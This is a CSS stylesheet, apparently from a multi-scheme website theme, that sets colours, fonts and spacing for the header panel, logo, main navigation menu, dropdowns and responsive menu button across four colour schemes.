.scheme_yellow .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_yellow .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_yellow .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_blue .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_blue .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_black .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_black .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar, .scheme_black .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
    border-color: #fff;
}

.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_yellow .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_blue .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_black .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom-color: #dcdcdc;
}

.scheme_original .top_panel_middle {
    background-color: #fff;
}

.scheme_yellow .top_panel_middle {
    background-color: #fff;
}

.scheme_blue .top_panel_middle {
    background-color: #fff;
}

.scheme_black .top_panel_middle {
    background-color: #fff;
}

.scheme_original .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_yellow .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_blue .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.scheme_black .top_panel_position_over.top_panel_middle {
    background-color: rgba(248, 248, 248, 0.75);
}

.top_panel_middle .logo {
    margin-top: 2.05em;
    margin-bottom: 2em;
}

.logo .logo_text {
    font-family: "Montserrat", sans-serif;
    font-size: 1em;
    line-height: 1.092em;
    font-weight: 700;
}

.scheme_original .logo .logo_text {
    color: #75777a;
}

.scheme_yellow .logo .logo_text {
    color: #75777a;
}

.scheme_blue .logo .logo_text {
    color: #75777a;
}

.scheme_black .logo .logo_text {
    color: #75777a;
}

.scheme_original .logo .logo_slogan {
    color: #75777a;
}

.scheme_yellow .logo .logo_slogan {
    color: #75777a;
}

.scheme_blue .logo .logo_slogan {
    color: #75777a;
}

.scheme_black .logo .logo_slogan {
    color: #75777a;
}

.top_panel_middle .menu_main_wrap {
    margin-top: 1.55em;
    margin-right:0;
}

.top_panel_style_5 .top_panel_middle .logo {
    margin-bottom: 1em;
}

.scheme_original .top_panel_bottom {
    background-color: #104382;
}

.scheme_yellow .top_panel_bottom {
    background-color: #011424;
}

.scheme_blue .top_panel_bottom {
    background-color: #4b91c2;
}

.scheme_black .top_panel_bottom {
    background-color: #484848;
}

.scheme_original .top_panel_image_hover {
    background-color: rgba(204, 18, 63, 0.8);
}

.scheme_yellow .top_panel_image_hover {
    background-color: rgba(250, 189, 39, 0.8);
}

.scheme_blue .top_panel_image_hover {
    background-color: rgba(252, 136, 0, 0.8);
}

.scheme_black .top_panel_image_hover {
    background-color: rgba(11, 163, 199, 0.8);
}

.scheme_original .top_panel_image_header, .scheme_original .top_panel_image_title, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_yellow .top_panel_image_header, .scheme_yellow .top_panel_image_title, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_blue .top_panel_image_header, .scheme_blue .top_panel_image_title, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_black .top_panel_image_header, .scheme_black .top_panel_image_title, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan {
    color: #fff;
}

.scheme_original .top_panel_image_header a, .scheme_original .top_panel_image_title > a, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_image_header a, .scheme_yellow .top_panel_image_title > a, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_image_header a, .scheme_blue .top_panel_image_title > a, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_black .top_panel_image_header a, .scheme_black .top_panel_image_title > a, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a {
    color: #d4d5d5;
}

.scheme_original .post_featured .post_header a:hover, .scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_yellow .post_featured .post_header a:hover, .scheme_yellow .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_blue .post_featured .post_header a:hover, .scheme_blue .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_black .post_featured .post_header a:hover, .scheme_black .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.menu_main_nav > li > a {
    padding: 1.8em 0.79em 2.2em;
    font-family: "Montserrat", sans-serif;
    font-size: 0.882em;
    line-height: 2em;
    font-weight: 700;
}

.scheme_original .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_yellow .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_blue .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_black .menu_main_nav > li > a {
    color: #1f252b;
}

.scheme_original .menu_main_nav > li > a:hover {
    color: #cc123f;
}

.scheme_yellow .menu_main_nav > li > a:hover {
    color: #fabd27;
}

.scheme_blue .menu_main_nav > li > a:hover {
    color: #fc8800;
}

.scheme_black .menu_main_nav > li > a:hover {
    color: #0ba3c7;
}

.scheme_original .menu_main_nav > li > a:after {
    background-color: #cc123f;
}

.scheme_yellow .menu_main_nav > li > a:after {
    background-color: #fabd27;
}

.scheme_blue .menu_main_nav > li > a:after {
    background-color: #fc8800;
}

.scheme_black .menu_main_nav > li > a:after {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .menu_main_nav > li > ul li {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_original .menu_main_nav > li ul {
    color: #fff;
}

.scheme_yellow .menu_main_nav > li ul {
    color: #fff;
}

.scheme_blue .menu_main_nav > li ul {
    color: #fff;
}

.scheme_black .menu_main_nav > li ul {
    color: #fff;
}

.scheme_original .menu_main_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .menu_main_nav > li ul {
    background-color: #011424;
}

.scheme_blue .menu_main_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .menu_main_nav > li ul {
    background-color: #484848;
}

.scheme_original .menu_main_nav > li ul {
    border-color: #104382;
}

.scheme_yellow .menu_main_nav > li ul {
    border-color: #011424;
}

.scheme_blue .menu_main_nav > li ul {
    border-color: #4b91c2;
}

.scheme_black .menu_main_nav > li ul {
    border-color: #484848;
}

.scheme_original .menu_main_nav > a:hover, .scheme_original .menu_main_nav > li.sfHover > a, .scheme_original .menu_main_nav > li#blob, .scheme_original .menu_main_nav > li.current-menu-item > a, .scheme_original .menu_main_nav > li.current-menu-parent > a, .scheme_original .menu_main_nav > li.current-menu-ancestor > a {
    color: #cc123f;
}

.scheme_yellow .menu_main_nav > a:hover, .scheme_yellow .menu_main_nav > li.sfHover > a, .scheme_yellow .menu_main_nav > li#blob, .scheme_yellow .menu_main_nav > li.current-menu-item > a, .scheme_yellow .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .menu_main_nav > li.current-menu-ancestor > a {
    color: #fabd27;
}

.scheme_blue .menu_main_nav > a:hover, .scheme_blue .menu_main_nav > li.sfHover > a, .scheme_blue .menu_main_nav > li#blob, .scheme_blue .menu_main_nav > li.current-menu-item > a, .scheme_blue .menu_main_nav > li.current-menu-parent > a, .scheme_blue .menu_main_nav > li.current-menu-ancestor > a {
    color: #fc8800;
}

.scheme_black .menu_main_nav > a:hover, .scheme_black .menu_main_nav > li.sfHover > a, .scheme_black .menu_main_nav > li#blob, .scheme_black .menu_main_nav > li.current-menu-item > a, .scheme_black .menu_main_nav > li.current-menu-parent > a, .scheme_black .menu_main_nav > li.current-menu-ancestor > a {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul {
    border-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li#blob, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.menu_main_nav > li > ul {
    font-family: "Hind", sans-serif;
    font-size: 0.8823em;
    line-height: 3em;
}

.menu_main_nav > li > ul {
    top: 5em;
}

.menu_main_nav > li ul li a {
    padding: inherit 1.5em inherit;
}

.scheme_original .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_yellow .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_blue .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_black .menu_main_nav > li ul li a {
    color: #fff;
}

.scheme_original .menu_main_nav > li ul li:hover, .scheme_original .menu_main_nav > li ul li.current-menu-item, .scheme_original .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #012655;
}

.scheme_yellow .menu_main_nav > li ul li:hover, .scheme_yellow .menu_main_nav > li ul li.current-menu-item, .scheme_yellow .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #000b14;
}

.scheme_blue .menu_main_nav > li ul li:hover, .scheme_blue .menu_main_nav > li ul li.current-menu-item, .scheme_blue .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #1e6ea5;
}

.scheme_black .menu_main_nav > li ul li:hover, .scheme_black .menu_main_nav > li ul li.current-menu-item, .scheme_black .menu_main_nav > li ul li.current-menu-ancestor {
    background-color: #1e6ea5;
}

.scheme_original .menu_main_nav > li ul li:hover:before, .scheme_original .menu_main_nav > li ul li.current-menu-item:before, .scheme_original .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .menu_main_nav > li ul li:hover:before, .scheme_yellow .menu_main_nav > li ul li.current-menu-item:before, .scheme_yellow .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .menu_main_nav > li ul li:hover:before, .scheme_blue .menu_main_nav > li ul li.current-menu-item:before, .scheme_blue .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .menu_main_nav > li ul li:hover:before, .scheme_black .menu_main_nav > li ul li.current-menu-item:before, .scheme_black .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .search_wrap, .scheme_original .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .top_panel_inner_style_1 .search_wrap, .scheme_yellow .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .top_panel_inner_style_1 .search_wrap, .scheme_blue .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .top_panel_inner_style_1 .search_wrap, .scheme_black .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.menu_main_responsive_button {
    margin-top: 1.8em;
    margin-bottom: 2.2em;
}

.scheme_original .menu_main_responsive_button {
    color: #616161;
}

.scheme_yellow .menu_main_responsive_button {
    color: #616161;
}

.scheme_blue .menu_main_responsive_button {
    color: #616161;
}

.scheme_black .menu_main_responsive_button {
    color: #616161;
}

.scheme_original .menu_main_responsive_button:hover {
    color: #cc123f;
}

.scheme_yellow .menu_main_responsive_button:hover {
    color: #fabd27;
}

.scheme_blue .menu_main_responsive_button:hover {
    color: #fc8800;
}

.scheme_black .menu_main_responsive_button:hover {
    color: #0ba3c7;
}

.responsive_menu .top_panel_middle .menu_main_responsive_button {
    top: 2.05em;
}

.responsive_menu .menu_main_responsive_button {
    margin-top: 1.44em;
    margin-bottom: 1.32em;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a, .scheme_original .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_original .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

